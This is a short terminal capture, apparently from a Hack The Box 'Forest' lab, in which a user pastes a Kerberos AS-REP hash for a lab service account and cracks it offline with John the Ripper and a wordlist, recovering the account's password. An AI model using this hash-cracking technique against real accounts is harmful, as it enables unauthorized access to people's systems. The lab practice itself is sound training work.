 ┌──(ryan㉿kali)-[~/HTB/Forest]
└─$ cat >> hash.txt
$krb5asrep$23$svc-alfresco@HTB.LOCAL:d9352fba2c24518c2ecdf5d2324a6b97$9488e5048f6c5ea614f7a7301480f320531d1ff093b4b3a82df9667
003d58dd1d93da2838eebf87b32134499e6b69dfb5c16affacc3a6cb9074f3c39c9e9638eac9188058acf39ad9b6a01a59f62a16f2118ad02b597fb3d1418
f10df538e18b820a467c674755f661176c587cb8c65e468efb5ae10bfc76f43fec688af8b10c8c8e86d8c7c0d1611b81123d3cf166fbf2e3658e8138338e2
5d2fd658cbf27c29b54a3f859feb60e053b3e45df7d641a97934290b8566d5306bfd88709963432e0aad9f631df0548217fff87e0b192fa909696a9d539a8
477a0bc075910affa867fe90cbe203
^C
┌──(ryan㉿kali)-[~/HTB/Forest]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 ASIMD 4x
])
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:12 DONE (2023-04-26 11:31) 0.08025g/s 327910p/s 327910c/s 327910C/s s3s1k2..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.